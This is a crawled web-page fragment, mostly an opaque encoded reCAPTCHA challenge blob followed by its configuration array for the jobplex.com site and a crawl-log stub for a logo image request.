KRwqTCt8KawpfChSTDisKUw7HCt8OEacOhQVgpDHdDO3PDoVx4w4XCon/[base64]/DmDzDhzHDocKsw6vDmmgaGcKjCkpcCC7Co8OnwrEtw5fCtMK3e3LClgkeG8OJw7lQwrsuwqtkwpbCpcKhaUnDisKLwqzDtGvCr8K8YcOCwqp3w6LCvXjDq8KmJsKBGQgYKcOBwpDDsl8TWcKgW8Oaw7ppRMO1FBU/M8OSOsOww6fDpxFEHUQiw7fDqsO5TXHCs8KWw5PDjQDCoVDDixHCqhZqwobDscK2w53DsCc4IUFzwpRSSMKMwpQMwp7CvRbDqA/DhX5UVmDCksO3w5HDs8ONYjLDvFrCp2DDjwLCuMKeYsK4JsOdwoxWC8KKw4JYXMKuw6wbdsOqw4BId3J3XDXCrsOZMTbCkGPDh0bDnx/[base64]/CvMK2wq7DrybCrcOEbMKyJhdJYlvDlcOaHMKawrzDhsKYwrBaw4jDoygkDmHCsQg+HGovNk5Dw5EGCcK/wrVDCirCojjDucOuwrdbwpx8GMKIJmrDkAk0aMKNTQJ+w77DtMOMLcK2c358w5tsEzXCq8OoeyXDpzQRw6/[base64]/DuXTCj8ODwrDDpcOBwrIUN1XDs8OdI3fDihV4OwVlY8K7Q8K2IcKBwonCnyjDk8KEw63DuFAMSHpVw6XDk8KVKMO5VsK2w6Q4wojCo8KgVsKXwrkvwqXDgjQkQXhxw6TCtmEvFcKsw4Epwp3DhcOdSzNbAMKPCCnCrGjDmcOBLMOeHjfCqcOXwr7Doj/ClsKeaz08w4UoWELCm1EnwpRGGMKfwo5aKcO1Az7CjWIYwqQgwrfDqExzwox6IcOcEHXDvA3CrVx/CmgPwpVBwoLCp2Rawphnw447UAXCu8KPL8KJwpLDjVcSYVxqTijCvcOWw7bCk8OHw5pIT8Kidk0iw43Drhxww4HDnMKqFy/CpMKvwo8ZfHzCqgJew5crwoLCgFsIVsKzSlh3w7ggKcKEwokgwolbfcO0L8O3w6JbUhPDqHfCrcKTbcKsFcKMFMK5w6XCl8KOwrgZw4XCt25Zw7PDqjPCuWpBw4UXL8KJKjHCm8O8wrzCs8OxacKlVsKWCk8Vw7Z9woEIFMO/w4zDj2nDqiVaPsKJP8K8wqzCk8KXwoTCvcK8wo7CscKCVsOvPB0gGMKwNDXDisOLw7EVbD4LUlTDh8K0w6LDljBEw61Aw5ERfDzCj8Otw47CrMOAwqBNEMK2wqnDpFfCpMKyFRJSwpvCokotHsO/w44tw6AwccK9fBtobFVBw7ZLwofCrixVw4zDk8KxIm/[base64]/[base64]/w6bDr8Krwrt3BMOgMF3DrsOcwpHCqsOCw5DCjiPDmjXDoMOfw5DCtcOcwoYHwohHMMOJwrkEwoJLXcKHwr8MbcKPw4ZFSsKVwqt6wrp5w47CkQ/[base64]/Q8KaWzsGM8KjbMKZw69nUlvDh37CvcOYQ01XZF1Iw50MBMKdw7Z+w6XChGhBw4/DsSzDuMOxwpXDrx7DiwDDjRd0wqPDoy4MYcOaPn7CjzLDt8Oaw6U7DywMw4gUeMOQfMKMJW8LMxLCnXjCisK0WMOsMcOMZnDDkMKUVcOdalnChgjCmMKNFMOSwqHCsD4LUzgHwp/[base64]/[base64]/Cp8OzY8Kjw6MVLAQlVMKAwr/Dn8OMwqh6w4kjwo/DqMKCbcOfwrcFZsKNwqQ5w5PCqsKCw5NAIcKJKMOkSsOLw51cw782w5Bdw4/CtBIVw6fCjcKow511K8KaBDHCicKxDH7CtlTCjsOQw5rDh3Y3wrPClcOzdMOcWMKFwrQUTVlTw5fDgMKowoMHYxTDisKRw4/DhlYxwqDCsMOfZ1HDscOBKDrCrMO1CTnCsgkSwrLCqGDDrV1Ww71DV8KrJ2VKwoPCosKhw6/Dr8KIw43DoWBQE8Kfw5DCkcK/MlVmw7bDjmJDw6vDs2dow4PDvMO0BHzDg0XCl8KxHxppwpfCvcOzw6AuwpTCmMKJwpRbw5zCq8KyMX1YbQJ/ecO6w43CtDoMwqZSBQ/[base64]/w7XDi8K5w43CqgzCmQoGL8OHwolAV8OXD8K2FWlkXC9OworDgMO3bVFvCMORwr4Cwokmw60pY29uRDIuUcKNc8ORwrfDtcKEwp3Ck2vDv8OXN8KMLcKeGcKlw6LDl8Kyw4/DomzCvTp4M39QCQ3DnsOAGMO7I8KOJsKlwpIWLn52CXXCiSPCp1RewqTDnWRuVsKkwpPDsMO9wrBBw55vwoTDkcKzwpjDg8OVdcK9w7bDisOYwp4BaBHCqsKMwq7CksOiEzvDv8ONw4XCg8KreDDCvhcmwqgMJ8KIwoTCgioaw6N+XsOELyc/Rm87w5XDpHpwBcORZMOAFW4yDn1pJMOXw7XCv8K8dsKAHghxDVHCiD5SXCvCqsKAwq3CghvDvXPDqcKJwrzCszvCmDnCpMOgSMKvGMOZw5vCi8OsFcONOcOww6XDgDXCu3nDgmltwpfCgMOdHyFzwpfDpDVbw5o+w49MwqlpD3ATwoQyw4R1cT5GU2/DoELDvcOgTjdlwokNYDPCnHdlBcKDF8K1w7LDoh/Do8KrwobCkMKgZMOIGWbDgwdQwq7DoE/CpsKHw7IPw5HCpsK1Bl/[base64]/[base64]/CiQnCgk7DqhtlUcKYGlUEbAMjDsK8dsO6w4DConjDmcKIw7ccw5fDkDPCjcOTScONXsOGbEIfQD0YwqMEN3fChsKrCXNvw6jDqX8cG8OvcBLDgyjDsTRxPMOrIXLDrMOjwrDCp10iwqXDugxSHcOBIVw6WF/[base64]/CqsOJUsODcMOSw4ZOwqERwoAiFC/DmsKXTMOuw4hLwrxkwplgdidmwo1dw7EnVMOVPgFowo7DmcOJw7XDh8KXZSnDsAvDhXzCgX/Dp8OQGMOEGCfDrsOuBMKpw4t6IQDDglPDrRvCpyoewrLDthkewqnCpcKiwqpAwoJRN17DiMK2w4ssWFxfasKqwpfDn8KHHsOnN8KfwrwCEcO/w4zDisKoIF5dwpbCtz9jXhZiw4vCqcOOD8OHe0rCjG88wpNsFUzCpcOkw71iUwVpDMOFwq8IRMKjLMKjwqRAw4Z1OjzCpnZYwprCt8KZAGMtw54AwqEWaMKDw77CmFHDiMOHKcKgw5XCuRFZLx/CksO7wo3Cp3PDs0E/w7BPOTLCiMOnwrFhY8O4BsOkGx0QwpDChWANwr8BdHHDg8KeMWZRwqxYw4jCpsOqw5cTwqjCnMOXScK6w7VWbh0tMjpOS8OwPMOvwowdwpYHwqhrZ8OtPglsFTMLw5rDqxbDj8OfCgMkU38Jw7/Cu0JdQUFJMEDDqFTClAMxeFUuwpnDnk/[base64]/DlsO/wpTCqzbDsFJuQg7DhsK0DVlUwp3DpcKLwp9ow77DmMOowpbCi25gbno2wotiwpzCpTM2w4gYw6cow6/Dk8OaAsKIVMOFwqvCsMKUwqbCpmZ4w6bCjMKOUgoHasKdOhTDq2vCvQHCgcKAfsK2w4DDj8OSCkzCgsKJw6k6LMKvw5HCj1HCnsKvaG/Dr07DiiLDiWzDiMOLw5NQw7DCqivCmV07wrMPw54JIMKGZMKcw7pZwo5LwpvCjXjDiGkRw4XDuRrCmlTCjT4CwpzDqMKjw7xCZhDDvwvCucKew5AkworDicKSworCqXvCoMONw6bDs8Ouw7BLCx7CsGnDiwAaTXPDrFsvw7Yyw5DCtCXCvGzCiMKawp/[base64]/alPDgHp7ZgLDlCROP3oFwqvDhMKQJB14wrVow7ZbwpLCjVXDscONOHvDicOKw6R4wpQ1wrgmw7/CvidpG8KXQMKuwrhmw5UXQcOxCyomAUfCmmrDjMOlwqHDg1MFw5TCkF/DuMKbNUTCicOjGcKkw7gxOG/[base64]/DsR8cIXrDiDTCjMODwrXDk8OeHVnCkCEMwonDgSsUwoLCscK8wrBFwpjDpDJeZTzDlsOUw5FqDsOtwqTDrVbDh8O4AUvCo2gyw7/[base64]/CvxokwrPDiiHDucOtw6R9wonDpcO+w4p5wp4NwoZkw6k3L8KJC8OeMXnDvsK8NQYOfMKTw7gHwrXCl2LCsQFuw6rCocOxw6VCAsK+MULDs8OwFMOXWi/Col3DtsKJDitsHT7DnMOYWVfCocO1wqrDkCLCnALDksKzwoB0Nh0fDsKBX2RHw78Ew5Z3EMK8w7xdWFbCg8OYw43DkcKlYcOjwqtkcjbDknrCs8KjQMOyw5PDkcKGwoPCpcO8wp/DrG4vwrpZYiXCuxtMPkHDsj3CvMKMw5zDsEsnwo5vw7UuwrM/bcOaasO/HRPDiMKVw4tONSZAQsO/NTIHbsKRw5ddWsKtLMOTJ8OlRB/[base64]/Zz5swogWw4ofw4nCpcO0wps0SCvDoMKTw4DDkzNOCVRdcsK7EWTDv8OcwrBTZsK4SkAVDcOGeMOOwp8ZImcreMOaXG7DmFjCiMOAw6HCvcO8XMONwpkWw5HDlsK+NgbDrMKDWsOnAzh3ccORG2jCoTo9w6/DuQjDtiHCrTvDgmXDqUQuw77DuUvDusKgZCIbLMKxw5xnwqV+w6/DjERnw7U/csK6eSjDqsKgasOTG3jCtQjCuAMKGmoUCsOnHMO8w7omwppDNcOtwrTDsU04ZU3DucK+w5JTZsOMRFvDmsOvw4XCk8KIwrsawr1hRVF/JGHDjwzCgGjDoXfCqMKTP8OOU8KlVWvDu8OKDD3Cm0o3cgfDvMKTE8KowpoWbQkhVMKQMMKcwoIPecKdw5fDoU49PALCnxFIw7cRwq/CilDDnixSw7MxwrzCkULCncKdTcKIwobCgyRpw67DqGwkQcKTdFwWw6BUw7wqw6RFwq1HMsO2AMO/VsOTR8OOGsKDwrTDiEvDo07CmMKHwpbDocK3cn3DgRIpwr/CucO5wqjCocK+FAJIwo4CwrfDr2oODcOBw6LClB5IwpRww5VpUMOsw7/[base64]/[base64]/ChyrCs2XCmcOFXMKeCsOrRhd2wovDlw9zwqLCuBdSQsKYw6kdBmQIw5rDjsK0KcOkdBosYSjDk8KMw7E8w7PDmk7DkEPCsgfDkVpcwprDmMO7wq4kDsOGw4HCvcOHw4U2U8OtwpPCpcK9E8OEdcO7wqBlBh0bw4vDm2TCicOJTcO/w6g1woBpKMOmXMOIwoktw6InFBfDjCEtw4DCulpWw54oOnzCtcK9wpLDp3jDsxUxUMOdUCfCh8KawpXCtcObwrPClQY+PsK3woUKaiDCu8O1wrUxGi02w6zCscKCOcOOw5x/[base64]/CqMOHDsKDwqzCn8OhwocXZsKhw4l/RxzDsREoZsKxw6vCv8O3woUzZSLDkT3Dk8KeAkjCnG1yYsOSe2HDjsObU8OvAMO0wrVGNMOzw4fCrsO8wrTDhBNrDiHDrgMdw5Bsw4EtQsO+wp/CpcK0w6gYw4vCvwEhwpXCnMKDwpbDinYXwqRbwph1OcKDw5PCmQbCiFnCo8OnZsKMw7rDgcKKJMOfwq/Cq8OUwp4+w79gBXbDusOeTQxzw5PCl8OBwqPCt8Oxwrltw7LDvcOywqBUw77CrsKxw6TCtcOTUEoeRXDDrcKEMcKqehbDmA0WHHnCqVhxw7/CinLDksKXwpt4wqAhaRs4fcKjwo1wL2sJwqLCoiN4w5vDocKNamUpwpw5w4/DnsOcHsO+w4nDpG8bw6/DncO7Al/Cp8Kaw4jCpx4vJA90w7A3IMKQUGXClmLDssKGCMKBH8OuwoTCjxXClcOaWcKVwo/DscKWI8OZwrs0w63DqwcOVcOrwoVNPADCkUzDo8Kiw7vDi8OVw7dVwrzCsxtOYsOHw7J5wot7w7lMw5HDusK5KMKLwoLDjMKOV2MvVgfDuRN5IsKkwpAlRkYaZ0fDgknDksKdw5R8K8K1wqlOSsKgwoPCksKzW8Kkwq5two50wpDCix/ChA3Ds8OtPMO4W8KAwo3DtU8FaTMXwpHCh8O4dsORwrBGEcOkeTzCtsKhw5rClDjCgsKww4HCj8OTFcOKXiRSfcKtHjkpwqd/w4XCuTRdwpUMw4stRgPDkcKYw6JGN8KKworCmANNbcOfw4TCnnjCrQsnw5YlwrBNF8ONdW0qw5HCtMOFTkx2w5NBw7XDlDMfw7XCuiJFUlTCmG0uQMKswofDgU1VVcO6YUZ5D8O7CVguw7bCkcOiFD/[base64]/KcO1O8O+woxVPHnCrsOdw4srPMKwwqdrwo7Djn/CvMKIw5XCk8KIwo3CmcKww7xLw4l8eMOVwpRVUE7Cu8O/KsOSwqULwrjCqGjChcKrw4bDoxvCrMKMSwgxw4bDujMUR3t9OghsWiNUw47Dr2NsI8OzGMOrEgMYYcKcwqLDh1EWV23ClyJpQ3wnNn7DoH7DtwbCkB/[base64]/CuwbDvsKKw5/CnsOYXsOMwoXCmMK8EsKlwpnDksORUcOawp1CEsKgwpTCoMOmVcOdF8O5JCjDs10+w4l+w4vCi8KVBcKrw4/DjlBfwpzCmcKowo5rRyjCvMO4WMKawovDv13Cnxs5wpsWwoQuw5p+YTnDln8HwrrCssOSaMKEGzPChcOqwrVqw7nDrRUYwrcjJlXDpDfCh2U/wrsBw69nwp1CMyDDjMO6wrU0SRFiD2IfbldoacOMIT8Nw4YOw7bCpMO3wqplHmtHw54aJhBywpvDuMK2EXrCgVtYJcKmVV5uYsOZw77DnsOkwoMlNcKYXHAWNMKmVMOnwqgySsKFYzfCgcOfwrnDkMOGHcOxDQDCm8Ksw5HCjRDDk8Kiw5lRw6oAwo/[base64]/DqRgVS8OWBU8AeA/DpcODw6dJwo8fB8KpwoDCgErCmcOSw7hywo/CilTDgA8zTBrCp3s0aMO+LMOnLcKVa8K1GMKAaE7DhMO7DMOMw4fCj8KlecOxwqR0XXnClUnDox7CicOsw7NfD0/CvDXDn3powrMGwqhzw44CS0l6w6o7H8OzwopVwoxoQgLCr8KYwqzDp8OhwqpBQCzCiU8FRMKxGcKqw5Fdw6nDs8OfNcKCw4/DlSTDly/CjnDCoGDDqMKEJkPDoy00G3rCmsK0woXDtcKdw7zCrsOVwp7CgztLTn9Jw4/Diz9WZUwGNHs/ccOWwozCr0IBwp/Cmm5iwooGF8KYBsO3w7bCs8ODWC/[base64]/DtMOWw5HDrmBcw5hIMMO2w4/CiUIIwozDq8KFw5FDwrLDiE3DnA/Dnm7CnMO8wqHDpQXDi8KETMOhRSDDt8O7Q8KoS0B3cMO8XcKPw47DsMKZWMKBwrPDo8KOc8O7w6VVw6LDkMK6w61LC0LCpMO4w5dwQsOZcDLDj8KkUzjCqFB3ScOEMFzDmygJP8OaH8OCR8KNQzAMYSIJw6/DvlwDwoAUIsOhw5LCjMOuw65Lw7VmwoTDp8OyJcOew5tWax3Dp8KvIcOFwowvw5ACw7jDv8OGwoMzwrLDpsKYwqdBwpLDuMK9wrrCmcK/w7l/EVjDiMOmDMO+wpLDrnFHwojDpXhQw7E5w50yMMKWw78Bw65ew6/CiBxtwpDCncO5RCbCkBsqHCUsw5IOM8KacSE1w6diw4zDhsOtL8KcasOZSQbDk8KSQR/Cu8Kte3AQIcOWw6jDuTrDvWMbE8KvaBrCjMK0Z2ImOcOEwpvDnsKHAVx+wqnDmxzDvMKUwpvCl8Knw6s/wq3Cvgclw65gwrdgw5gkVSvCr8KDwrQxwqZhQ0AJw4AsNMOOw6fDmQpwAsOge8K6N8K+w6vDt8O2HMK8L8Kew5fCgCLDlHnCvyfClMKcwqLCqsK3Hn3DqhlKdMOewqfConBaYiF+fUFoUMOhwoR/BTIhOGhMw54Qw5IhwpNdFsK1w645CsKVw5MDwpvCncOyQ3ZSYSLCln1iw53CmcKgCEkjwo93KMOSw6rCoHbDsDkzw4oPEMOiLsKJOAzDkibDk8OWwoHDhcKHZQAuQnhnw4IDw6kmw6XDvcKGPE3Co8KNwq90Ox1kw7BbwprCi8O/[base64]/CjXJfworDsA/CmFjDvAVYwo3Dl8KZw5TDqBBRBMO2w647fSBbw5hyw4hzWMONw7Yqwow7C3BlwrJAWsKfw4XDtsKGwrUOMMKJwqjDrsO8wpZ+MzvCncO4TcKlUmzDsjE+w7HDrDDCvghUwrfCiMKZEcKcBDrCpcKiwogeJ8KVw6/DjTU7wqkbDsOCTcOqw7XDkMOYNcKmwo9eCMOnIcOHHTJPwojDplfCtjrDs2vChnPCq35SXnYMfk1twqrDjsO7wp9ZTsKUTsKKw7rDn13Du8KjwrwxA8KRIFU5w6V8w54bLcO/eStlw7dxH8O3GMKkDy3Crjl2cMOTBV7Dmg9XD8OWYsK2wqhgFMKkXMOdVsOJw6URSwgcSH/CsGzCqB/[base64]/wpHDh0ptImpnwqzDuEQCw58gw4kjJ34AeMO8w6JBw6cxSMKxw6FCPsKLKsOgPi7DpMKBf1YVwrrCsMKnVVwbGQ/CqsO1w6w0GGwWw5UWwojDn8Kid8Khw6Y0w5LDrHTDicKxwqzDtMO8W8OMf8O8w4XCmMKGS8K5ScKVwqvDgTXDpWbCthBoEizDv8OiwrbDkWnCs8OZwpZ8w6jCmVZew5HDuQ45ccK7ZyLDikTDjTjDiznCjMKEw7wjQsKbaMOlE8KbJsOEwoXClcOPw5JKw6Zww4F/Y2TDiHDDu8KSbcOEwpsRw7vDoUvDqMOFBmc0OcOLBcK9AnDCpMOJBilfL8O7woZLJErDnk9xwqwyTsKdAFwow4fDtXHDhsOgwpxvT8O2wqXCi3wpw6RNd8OvDzTCpnfDogYVbQ7ClMOew53DnGMJTzpNGsKFwqY7w6h/w73DqXAEJg/DkwDDt8KeTi/[base64]/wqB4w4MkBcKZwrA/UhrCmUk9VzpvEMKFwqDCswpkSGk8wqTCsMKrYsOUwofDqE7DlkjDtcOrwo0GTDJYw6gFIsKgNcO8w7DDg3APUsKBwrVIacO9wo/DoBbDq2rDmkEFa8Kuw44Iwot/wp5JaEXCnsK0TWUJLcKEFkYpwqQrOlPCj8KKwp8VdsKJwrAewpjCg8KQw7c5w7HCgybCl8OTwpN1w4LDssK8wrhCwpcNdcK8GMKfPhBbwqfDv8OJw7bDg3/DnxIBwpbDjWsUO8OYDmwew70mwoV9PRDDomlgw4hMw6fDl8KLwpDCu2lwIsKyw6vCu8KjGcO5bsOaw6oVwp3ClMOKacOTUsOvbsKAYz7Cqg5Jw7nDo8Oyw53DhjvCi8ODw6FhPHnDpmlqw4x/ZlHCnCjDvsO+f15uZsKOEcKfwo3Dhhl/w5TCsmjDvg7DqMOHwpkwV3vCqsK4TgtrwqYXwoIow6/CtcK2VEBCw6HCo8K8w5w3Y1vDgsOVw77ClRttw6bDqcKeBwJzXcOUE8Ojw6HDnyrCjMO8wrfCs8O1NMOZacKcU8Ogw6nCqHvDpEN8wr/CtltsAW1rwqIMcm8BwozCqEvDq8KEKMOSacOwKcOQwrbCqcK8TMOJworCnMKIeMOfw7jDv8KvAzLCkiPDmWPClBIjc1Y/wqLCqXDCo8Ovw7rDqcOYwo9hL8K9wohnEwVAwrZvw4MOwrvDnkIOwqPCvSwiEMORwpHCqsKbT1LCr8O/IMKZJ8KrKhsIMWPCoMKQdsKbw4B/w4XCkCUswqcvw5nCv8KTFntUYWw0wqHDj1jDpkXCrQjDp8OKDMOmw5/DjB/DuMKmairCjQQtw4AUfcKCwpbCgsOlEcOQw7zChMKpUGrCm1rCkAnCo1nDhS8Vw7MAb8O/QMKaw6ohQsK3wrDCl8Krw5MSS3jCqcOGBGp7NMObR8OYTwPCrTTCiMObw55dKmjCsiBMwq4QO8ODd3F3wpTCicOvD8Kzwp7CrRwEVMKWASooX8KeASbCn8OENH/DiMKRw7ZzaMKVw4bDg8ObByYhUzHDqFcVWcOCZTzCusKKw6DCkMKVCsO0w4xtaMKlX8KaUDIfBjnDghtPw7wqwoLDosOzNMOydMO4XmUsWB/[base64]/[base64]/w7UVehPCl8OEwoLDoBHDklvCjMOLw55aw6UbwrUpwo0Bw4DDqjYVHcKXY8Ouw6TDoyJww710wowrM8K7wpDCuxrCosKwCsOQfMKKwoTDslfCtDNAwo7CuMOxw4UdwoFvw7DDqMO9NBnDnmVwAGzCljnCnATCk2hYKA/CtcKZdzd4wpHCjEDDqsOMHcKIEnArI8OAQsKfw47CvnHDlMKdFcO3w7vCisKOw5QYCHPChsKSw5IIw6/DhsOASMKldMKxwpLDicKuwpA4f8OLcsKaS8O0wo8dw4ZkfXdiRz3Cv8KtL2PDiMOxw7RNw4LDh8OUZ23DphNRwpbCrRwSNkhFAsK7YMK9YU1Mw4XDgiBOw5LCoj5aKsKxfBbDk8O0wrR7wrdRwr12w6bCgMKFw77DvnTCuBNowqosEcOcEmLCoMK/OcOpUCrCnTdBw6rCnW/[base64]/CmUnDshfCrl/[base64]/DtcKrPUIDwrtnLj4EJCLDlRAMworCr8OSPEEjWUcTw6XDpyzClh7CgcKww5nDsB0Vw74zw5pAJMKww4HCg3k6wp0KWTpiw4EuB8ORCCnDpSwdw7k/[base64]/[base64]/w7PChWwOw61swqRzPj3Cp8KKwoFCwqUpwoxzw40fwo9Qwq1CNCMkwoDCoxjDqMKCwpvDhVIdAsKMwo/[base64]/DqAJoB3HCs33DnsOWTmN4wrPDssK0w5Fywq3Dk0bCqGrCh1jDtWE1DSXCk8KMw59LMsKlPBlSwrc2wqErwrjDmCQmPsONw7LDrMKwwpDDpsKYHsKQO8OCJsOqY8O9A8Ktw67DlsOcIMKcPHYwwq7DtcOgNsKKGsOwVjPCswzCmcOmw4nDh8OpK3dMw7/Dl8OYwqtfw5XCicOGwqzDiMKGGn/DpWfCiGPDlHLCrcKQM07CllcNRcKew6oRNcOLZsO9w40Aw67DsEfDiDJnw6zCp8O0w4gSfMKUImkGB8O2RQDCujrCncOsTiBdW8OcfmQww7xDSlfDtWkICGrCt8OvwrwkTj/CpQ/CqRHDlwIWwrRww7PDpcOfw5jCksKVw5jDs2PCmMKmR2TCvMOvBcKXw5MiM8KsVsO2wo8Ow4k8CTvDkRHCjn8/dsOJKlnChQzDi1woVxJRw40Hw5ZKwpUMw7HDpjbDjcKPw5pQIcKzfh/DlRMGw7zDvsKFAzhmRcKgRMO2aEbCqcK7OHUywotlGcOfd8KIIgk+GcOXwpbDvHt1wqR6wpXCj3rDoh7Ciz0TSHPCpcOUwprCqMKNSmTCkMOtECk2H1kUw5XChcO0YsKsLCrCs8OqB1RxWT0Pw6QWa8KrwrPCoMOEwohBXcKjDn5Jw4rCmTl3KcKzwobCkAp5aW4/w4XCncO/[base64]/GEUnwrzDu8Kkwpt8AMKNw7zDi8OFKsK5w5DCoMKkwqHCmA8tPMKewrdFw6RyMMKnwqHCt8KtNzDCt8OwSD/[base64]/w71vPcKRw4nDmHvDvMOSwpt6worDpsONw5XCtDPDm8K6w7kUa8OrMizCq8O6w4x3dD9ow4UHEcOqwoHCvE/[base64]/[base64]/wrrCssKPC1FTNDF/wrjDicKcw7QDwpHCt1/CnhwwCUXCmMKuBBDDpMKbHUzDqsKCbFvDgBHDicOJC37DjQfDt8OhwoRxa8OOP1Blw5xewpvCmMKqw6FoAF5sw7/DvMOeBsOLwozDp8OHw6V6woE0CRhbDFrDgMK4Wz3DhMO7wqLCnXzChjHCgMOxJcK/w7JwwpPChU5oB1cAw5LCrSnDiMO3w6TCkDdRwrEbw5cZScOWwrjCr8OHL8Kgw44hw7lUwoMWGHAnB1LCrA3DhljDgsKhO8O1BC4pw6lqMsOdcyJzw5vDicOGbn3Cr8KEOWJaScKZU8O9NFXDt04Xw5xNA3HDjiE3FnfCqMKTEsOAw6DDqlQ3w74vw54Nwp/DnjwZwqTDusOOw5ZEwqrCvMKzw6ATWcOiwofCojEBesKFM8O/XTorw7JQdx3DmsO8QMK7w6dRQcKDQGXDrWTCs8K0wqnCnsK9wrVXZsKwTcKPw5/Ds8KCw59Lw7HDgwjChsKMwqIETABRFhIPw43ChcKdZcOMfMKhPy7CpSPCqsKEw4gQwolCLcO/TVFPwrnChMKPGScZbi/CjcOMJnbDl1REcMO/G8OfWgU5wqfDtsOPwrHCugoCX8Khw4DCg8KUw6ckw7lCw5pbw7vDpcOfXMOFGsOhw6AWwoEqPsK7JywEwojCsxs8w6PCrBoxwprDpnTCpno8w7HCrMO/wqwTHxzDvcOuwocGMsO/[base64]/CgcONwpVPTU7CucKMalYsF8OAw5EDw6TDgsOUw73DpnvDr8KjwqnCjsK4wq0EQsKhFWnDncKHcsKwT8O2w5HDoDxnwqR4wrk0d8K0BxvDj8K+w6/DoV3CuMOgwq7Cp8OYdzwTwpfChMKPwr7Dv3F7w50AdcKQw7Fwf8Orwq0swr57dCNSUwLCiB5vZFgRw4dLwpnDg8KDwrfDtRpJwqtvwr8uP1d0wo/[base64]/fcKueyfDvsOyw7vCp8KjTXnDl8OuKnnCl8OaEFbCoGNUwqDDtkMcwpbCqDxrLgbCmMO9ZGtbMyx5worDoUFAVx0ywoBJMcOewq87UsKdwoEQw68gRsKBwqrDgmAXwrfDqXXCmMOMUX/[base64]/[base64]/DuWcOwp7CusKRw5LDh8Knwr4pHg3Cl8K5w6t1CcOywrzDlCvCucO3wpzDsktpQsORwqgiKcKEwoLCs2RbPX3DmhUTw5fDn8Kvw5ItRhTCsxVkw5PCrGpDAE/[base64]/DsMKWYQoVw4HCo8OgVhbDn8KjEsKpwphLL8O/w6tqdntABAlGw5LDpMOgQ8KPwrDDsMORf8OCw4xzLMOYUBLCom/[base64]/[base64]/DqHbCsljCusKTACXCh8K+MwkEwofCkzLClcK3wrPDpS/DiAB6wqhSbMOPaxMZwo4iGw7DmcKhwqVBw58oWg3Dl0JCwpoGw4XDrG/Co8KAw6B/E0DDpyLCr8KDNMK5w7Erw6wbN8Kww6DDm2zCuCzDicO5OcOiYGjChQBzIsKMCRYTwpvDqMOZYELCrsOLw7cdSQrDlsKbw4bDqcOCwppcFl7CsTPCpsKkYTRSJcKEPsOkw7nCqsKUNgotwp8pw4nChsOrW8KMXcKrwo4nThnDnXINccOrw79Sw7/Dn8OpT8KkwojDrjhpc0/DrsK6w5DCmhPDmsOlZcOoJcO/[base64]/DrmvCiXXDoMOQwoTDikvCp8O5w6/Dp8KQbmtDFsOcwpvCu8O1U03Du23CkcK7clbCjMKfbcOKwrjDgn3DvsKww4zDoQ1Yw64Cw6HCgsOEwpTCqnd7fTHDsHbDgsK0DMKmFSd6Hicac8KCwol6wp3CiVwPw4MKwooQNHRFwqcdIQbDgT3DtR4+wpJ/w4TDu8KHJMKMJTw2woDDo8OiBwonwp4ww7YudwvDv8OHw74PT8Olw5rDgTteFcO1w6jCplAMwowxOMOrXCjCqWrDmcKVw70Hw7LCqsKHwr7CscKleVXDgMKNwr4cNsOGw5bDinw1w4AgOwUBwr9dw7LDscO2aykhw4tvw7XDiMKZGsKdw6Fjw4M6X8KOwoU/wr3DokBdKjJzwoEfw7/Ds8K4wrfCkTwrwokow5rCu27DuMOLw4EGYsOFTiPDk29QUFTDoMOUO8KKw458RzLCgAIYeMOAw7LDpsKrw4bCqMKDw7jCo8KudQrDo8OQaMKewqjDlAF7VMKDwpvCu8Kfw7jCmW/DkMK2IXdcPcKaKMKkSQNnfsOkPzzCjsKrLzsew6cYZ0t2wrLDmcOIw4LDpMONQS1ywpkKwqxiw6fDlzVrwrQYwqDCuMO/[base64]/CgMKbwqjDuyg3wqxlMcKuw4bDrcOrwpbDnmVWw69kw5bCmcKXNWtYw5XDmsO8w57CgArClMKBOS1ewrhbbRwTwoPDpDcaw6x6w7YcHsKZeVsew7JpdsO/[base64]/HsKpwp8HAGPDjsOxemPDoDN/JB4QHA3DmsKqw6PCo8OcwpPCpFrDvTtTOC3CpDp3CcKzw6LCj8OzwrLDmcKqJMOdQi/DrMKYw5MGw7t0D8OgCMOcTMKhwolCAAkUeMKORMO1wpLCkGxUCFXDtsOfGDF3VcKJXMObEicPNsKiwoZOw6lEMlTCiS85wq/DohJ2Qi1bw4/[base64]/DisOUwrzDqsK3woPCrRDDjkPDrsKJwqdbccO2wr4JPGfClyoCIA/DlMOvUsKwUsKWwqHDkD9CJcKCJF7CisKpesO5w7dLwoB/wqgnJcK7woR3UcOnVSlrwqBVwr/DlznDmV0eLGTCjUvDqjRBw44QwqPCr1ozw7LDmcKIwqIlBXzCv23Di8OMPWPDssOfwq4QP8OswrPDrAcBw5I8wrnDlMOLw7JEw6psOXPCmCp9w6hUw63CicODAEfDm3Y9YhrCrsOtwrJxw6HCvl/Ch8Oww6vCnsKVemEwwqpgw5ouAMK/SMKzw47DvcO8wrvCs8Olw4cFdXHCiXhJCXRvw49BC8Ktw5BEwqhpwqXDsMKtb8OeWhPCmXnCmmfCo8O0b3JE\x22],null,[\x22conf\x22,null,\x226LfWRCodAAAAAOqEis6pfthCPqGkTDaLdMD1siRl\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://www.jobplex.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jrSCWwPrlEnTkh9VOpdkUXWxEZc3m5Btz7Q0M7pwusQ\\u003d\x22,1,0,null,1,1768959441576,0,0,[198,123,117,195,196],null,[174],\x22RC-FHJFRci6lu7g4A\x22,null,null,null,null,null,\x220dAFcWeA4JRIzKEs_TjWvHyrZz_M8MEkoaXtqYuY_8srpeymzdMx-098vlXVuJgJ2k4In0oYHqJMmz3LogRWeSQz1H8HYoN6Vlew\x22,1769042241630]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.jobplex.com/wp-content/themes/dhr/assets/images/logo-jobplex.svg?v=2.0
body_size: 1679
content:
